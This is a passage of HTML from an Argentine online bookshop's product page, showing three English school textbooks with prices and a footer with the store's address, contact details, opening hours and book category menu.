                <div class="shop-action vertical">
                    <button class="woosw-btn woosw-btn-1392" data-id="1392" data-product_name="ON THE PULSE 3 SB + WB + BOOKLET NE 2019" data-product_image="https://bcllibros.com.ar/wp-content/uploads/2021/03/ON-THE-PULSE-3-150x150.jpg" aria-label="Añadir a la lista de deseos">Añadir a la lista de deseos</button><button class="woosq-btn woosq-btn-1392" data-id="1392" data-effect="mfp-3d-unfold" data-context="default">Vista rápida</button>                    <div class="opal-add-to-cart-button">
                        <a href="/producto/we-are-heroes-4-workbook/?add-to-cart=1392" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1392" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1392" data-product_sku="9789876724104" aria-label="Añadir al carrito: &ldquo;ON THE PULSE 3 SB + WB + BOOKLET NE 2019&rdquo;" rel="nofollow" data-success_message="«ON THE PULSE 3 SB + WB + BOOKLET NE 2019» se ha añadido a tu carrito" role="button">Añadir al carrito</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1392" class="screen-reader-text">
			</span>
                    </div>
                                    </div>
            </div>
            <a href="https://bcllibros.com.ar/producto/on-the-pulse-3/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a>        </div>
        <div class="product-caption">
            <h3 class="woocommerce-loop-product__title"><a href="https://bcllibros.com.ar/producto/on-the-pulse-3/">ON THE PULSE 3 SB + WB + BOOKLET NE 2019</a></h3>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>14.900,00</bdi></span></span>
        </div>
    </div>
    </li>

			
					<li class="product-style-default product type-product post-1590 status-publish instock product_cat-ingles-otros has-post-thumbnail shipping-taxable purchasable product-type-simple">
        <div class="product-block">
        <div class="product-transition">
            <div class="product-image"><img width="196" height="257" src="https://bcllibros.com.ar/wp-content/uploads/2021/03/BRIGHT-IDEAS-STARTER.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="BRIGHT IDEAS STARTER STS" decoding="async" /></div>            <div class="group-action">
                <div class="shop-action vertical">
                    <button class="woosw-btn woosw-btn-1590" data-id="1590" data-product_name="BRIGHT IDEAS STARTER STS" data-product_image="https://bcllibros.com.ar/wp-content/uploads/2021/03/BRIGHT-IDEAS-STARTER-150x150.jpg" aria-label="Añadir a la lista de deseos">Añadir a la lista de deseos</button><button class="woosq-btn woosq-btn-1590" data-id="1590" data-effect="mfp-3d-unfold" data-context="default">Vista rápida</button>                    <div class="opal-add-to-cart-button">
                        <a href="/producto/we-are-heroes-4-workbook/?add-to-cart=1590" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1590" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1590" data-product_sku="9780194117821" aria-label="Añadir al carrito: &ldquo;BRIGHT IDEAS STARTER STS&rdquo;" rel="nofollow" data-success_message="«BRIGHT IDEAS STARTER STS» se ha añadido a tu carrito" role="button">Añadir al carrito</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1590" class="screen-reader-text">
			</span>
                    </div>
                                    </div>
            </div>
            <a href="https://bcllibros.com.ar/producto/bright-ideas-starter-students-book/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a>        </div>
        <div class="product-caption">
            <h3 class="woocommerce-loop-product__title"><a href="https://bcllibros.com.ar/producto/bright-ideas-starter-students-book/">BRIGHT IDEAS STARTER STS</a></h3>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>41.750,00</bdi></span></span>
        </div>
    </div>
    </li>

			
					<li class="product-style-default product type-product post-287 status-publish last instock product_cat-ingles-otros has-post-thumbnail shipping-taxable purchasable product-type-simple">
        <div class="product-block">
        <div class="product-transition">
            <div class="product-image"><img width="196" height="257" src="https://bcllibros.com.ar/wp-content/uploads/2021/02/poptropica-english-1-ab.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="POPTROPICA ENGLISH 1 -AB" decoding="async" /></div>            <div class="group-action">
                <div class="shop-action vertical">
                    <button class="woosw-btn woosw-btn-287" data-id="287" data-product_name="POPTROPICA ENGLISH 1 -AB" data-product_image="https://bcllibros.com.ar/wp-content/uploads/2021/02/poptropica-english-1-ab-150x150.jpg" aria-label="Añadir a la lista de deseos">Añadir a la lista de deseos</button><button class="woosq-btn woosq-btn-287" data-id="287" data-effect="mfp-3d-unfold" data-context="default">Vista rápida</button>                    <div class="opal-add-to-cart-button">
                        <a href="/producto/we-are-heroes-4-workbook/?add-to-cart=287" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_287" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="287" data-product_sku="9781292091457" aria-label="Añadir al carrito: &ldquo;POPTROPICA ENGLISH 1 -AB&rdquo;" rel="nofollow" data-success_message="«POPTROPICA ENGLISH 1 -AB» se ha añadido a tu carrito" role="button">Añadir al carrito</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_287" class="screen-reader-text">
			</span>
                    </div>
                                    </div>
            </div>
            <a href="https://bcllibros.com.ar/producto/poptropica-english-1-activity-book/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a>        </div>
        <div class="product-caption">
            <h3 class="woocommerce-loop-product__title"><a href="https://bcllibros.com.ar/producto/poptropica-english-1-activity-book/">POPTROPICA ENGLISH 1 -AB</a></h3>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>35.100,00</bdi></span></span>
        </div>
    </div>
    </li>

			
		</ul>

	</section>
	</div>


		
		</main><!-- #main -->
</div><!-- #primary -->
	
		</div><!-- .col-full -->
	</div><!-- #content -->

			<footer itemtype="https://schema.org/WPFooter" itemscope="itemscope" id="colophon" role="contentinfo">
			<div class='footer-width-fixer'>		<div data-elementor-type="wp-post" data-elementor-id="16720" class="elementor elementor-16720" data-elementor-post-type="elementor-hf">
						<div class="elementor-section elementor-top-section elementor-element elementor-element-8c67d70 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8c67d70" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-09338ca" data-id="09338ca" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-dd4fd10 elementor-widget elementor-widget-site-logo" data-id="dd4fd10" data-element_type="widget" data-settings="{&quot;space&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:60,&quot;sizes&quot;:[]},&quot;align&quot;:&quot;center&quot;,&quot;width&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;image_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;caption_space_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="site-logo.default">
				<div class="elementor-widget-container">
							<div class="hfe-site-logo">
													<a data-elementor-open-lightbox=""  class='elementor-clickable' href="https://bcllibros.com.ar">
							<div class="hfe-site-logo-set">           
				<div class="hfe-site-logo-container">
									<img class="hfe-site-logo-img elementor-animation-"  src="https://bcllibros.com.ar/wp-content/uploads/2022/02/logowhite@4x-scaled.png" alt="logowhite@4x"/>
				</div>
			</div>
							</a>
						</div>  
							</div>
				</div>
				<div class="elementor-element elementor-element-597fc5e elementor-widget elementor-widget-text-editor" data-id="597fc5e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<a href="https://maps.app.goo.gl/PkdJikVRT9cEUuHU8">Manuel Esteban Pizarro 2095</a><br>
Cerro de las Rosas<br>
CP:5009, Córdoba Capital								</div>
				</div>
				<div class="elementor-element elementor-element-3057c08 elementor-icon-list--layout-inline elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="3057c08" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.instagram.com/bcllibreria/" target="_blank">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fab-instagram" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-1fc25d4" data-id="1fc25d4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-eaa5480 elementor-widget elementor-widget-heading" data-id="eaa5480" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">contactanos:</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-cac1ef2 elementor-widget__width-auto elementor-hidden-mobile elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="cac1ef2" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="#">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="bookory-icon- bookory-icon-phone"></i>						</span>
										<span class="elementor-icon-list-text">351 9045016</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://wa.me/543516811641?text=Hola%2C%20estoy%20en%20la%20p%C3%A1gina%20web%20y%20quiero%20hacer%20una%20consulta!%20target=_blank%20rel=noopener">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fab-whatsapp" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg>						</span>
										<span class="elementor-icon-list-text">351 6811641</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-2c606c0 elementor-widget elementor-widget-text-editor" data-id="2c606c0" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									Lunes – Viernes: 9:00 am &#8211; 7:00 pm <br>
Sábado: 9:00 am &#8211; 1:00 pm								</div>
				</div>
				<div class="elementor-element elementor-element-296535d elementor-widget elementor-widget-heading" data-id="296535d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="mailto:ventas@bcllibros.com.ar?subject=Consulta%20desde%20la%20web&#038;body=Hola,%20quiero%20hacer%20una%20consulta%20sobre%20un%20libro.">ventas@bcllibros.com.ar</a></h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-b9645f5" data-id="b9645f5" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-c48775c" data-id="c48775c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-dbb9ba4 elementor-widget elementor-widget-heading" data-id="dbb9ba4" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Categorías</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-51f56ee elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="51f56ee" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg aria-hidden=\&quot;true\&quot; class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-text e--animation-none">
				<ul id="menu-1-51f56ee" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-17432"><a href="https://bcllibros.com.ar/categoria-producto/literatura/" class="elementor-item">Literatura</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17408"><a href="https://bcllibros.com.ar/categoria-producto/literatura/aventura/" class="elementor-sub-item">Aventura</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17409"><a href="https://bcllibros.com.ar/categoria-producto/literatura/ciencia-ficcion/" class="elementor-sub-item">Ciencia Ficción</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17410"><a href="https://bcllibros.com.ar/categoria-producto/literatura/clasicos/" class="elementor-sub-item">Clásicos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17412"><a href="https://bcllibros.com.ar/categoria-producto/literatura/fantasia/" class="elementor-sub-item">Fantasía</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17413"><a href="https://bcllibros.com.ar/categoria-producto/literatura/novela-historica/" class="elementor-sub-item">Novela Histórica</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17414"><a href="https://bcllibros.com.ar/categoria-producto/literatura/novelas-graficas/" class="elementor-sub-item">Novelas Gráficas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17415"><a href="https://bcllibros.com.ar/categoria-producto/literatura/poesia/" class="elementor-sub-item">Poesía</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17416"><a href="https://bcllibros.com.ar/categoria-producto/literatura/romantica/" class="elementor-sub-item">Romántica</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17417"><a href="https://bcllibros.com.ar/categoria-producto/literatura/teatro/" class="elementor-sub-item">Teatro</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17418"><a href="https://bcllibros.com.ar/categoria-producto/literatura/thriller-terror-misterio/" class="elementor-sub-item">Thriller, Terror, Misterio</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-17398"><a href="https://bcllibros.com.ar/categoria-producto/infantil/" class="elementor-item">Infantil</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17402"><a href="https://bcllibros.com.ar/categoria-producto/infantil/0-a-3-anos/" class="elementor-sub-item">0 a 3 años</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17399"><a href="https://bcllibros.com.ar/categoria-producto/infantil/4-anos/" class="elementor-sub-item">+4 años</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17400"><a href="https://bcllibros.com.ar/categoria-producto/infantil/7-anos/" class="elementor-sub-item">+7 años</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17401"><a href="https://bcllibros.com.ar/categoria-producto/infantil/9-anos/" class="elementor-sub-item">+9 años</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-17403"><a href="https://bcllibros.com.ar/categoria-producto/juvenil/" class="elementor-item">Juvenil</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17404"><a href="https://bcllibros.com.ar/categoria-producto/juvenil/fantasia-juvenil/" class="elementor-sub-item">Fantasía</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17405"><a href="https://bcllibros.com.ar/categoria-producto/juvenil/romantica-juvenil/" class="elementor-sub-item">Romántica</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17406"><a href="https://bcllibros.com.ar/categoria-producto/juvenil/terror-misterio/" class="elementor-sub-item">Terror, Misterio</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-17392"><a href="https://bcllibros.com.ar/categoria-producto/ensayos-2/" class="elementor-item">Ensayos</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17393"><a href="https://bcllibros.com.ar/categoria-producto/ensayos-2/ciencias/" class="elementor-sub-item">Ciencias</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17394"><a href="https://bcllibros.com.ar/categoria-producto/ensayos-2/ensayos-varios/" class="elementor-sub-item">Ensayos Varios</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17395"><a href="https://bcllibros.com.ar/categoria-producto/ensayos-2/historia-politica/" class="elementor-sub-item">Historia, Política</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17396"><a href="https://bcllibros.com.ar/categoria-producto/ensayos-2/pedagogia/" class="elementor-sub-item">Pedagogía</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17397"><a href="https://bcllibros.com.ar/categoria-producto/ensayos-2/sociologia/" class="elementor-sub-item">Sociología</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-17386"><a href="https://bcllibros.com.ar/categoria-producto/desarrollo-personal/" class="elementor-item">Desarrollo Personal</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17387"><a href="https://bcllibros.com.ar/categoria-producto/desarrollo-personal/autoayuda/" class="elementor-sub-item">Autoayuda</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17388"><a href="https://bcllibros.com.ar/categoria-producto/desarrollo-personal/esoterismo-astrologia-tarot/" class="elementor-sub-item">Esoterismo, Astrología, Tarot</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17389"><a href="https://bcllibros.com.ar/categoria-producto/desarrollo-personal/espiritualidad/" class="elementor-sub-item">Espiritualidad</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17390"><a href="https://bcllibros.com.ar/categoria-producto/desarrollo-personal/familia-maternidad-paternidad/" class="elementor-sub-item">Familia, Maternidad, Paternidad</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17391"><a href="https://bcllibros.com.ar/categoria-producto/desarrollo-personal/nutricion/" class="elementor-sub-item">Nutrición</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-17422"><a href="https://bcllibros.com.ar/categoria-producto/varios/" class="elementor-item">Varios</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17423"><a href="https://bcllibros.com.ar/categoria-producto/varios/arte-musica-fotografia-arquitectura/" class="elementor-sub-item">Arte, Música, Fotografía, Arquitectura</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17424"><a href="https://bcllibros.com.ar/categoria-producto/varios/biografia/" class="elementor-sub-item">Biografía</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17425"><a href="https://bcllibros.com.ar/categoria-producto/varios/cocina/" class="elementor-sub-item">Cocina</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17426"><a href="https://bcllibros.com.ar/categoria-producto/varios/deporte/" class="elementor-sub-item">Deporte</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17427"><a href="https://bcllibros.com.ar/categoria-producto/varios/diccionarios-varios/" class="elementor-sub-item">Diccionarios</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17428"><a href="https://bcllibros.com.ar/categoria-producto/varios/filosofia-religion/" class="elementor-sub-item">Filosofía, Religión</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17429"><a href="https://bcllibros.com.ar/categoria-producto/varios/negocios/" class="elementor-sub-item">Negocios</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17430"><a href="https://bcllibros.com.ar/categoria-producto/varios/plantas-animales/" class="elementor-sub-item">Plantas, Animales</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-has-children menu-item-17419"><a href="https://bcllibros.com.ar/categoria-producto/textos-escolares/" class="elementor-item">Textos Escolares</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17420"><a href="https://bcllibros.com.ar/categoria-producto/textos-escolares/castellano/" class="elementor-sub-item">Castellano</a></li>
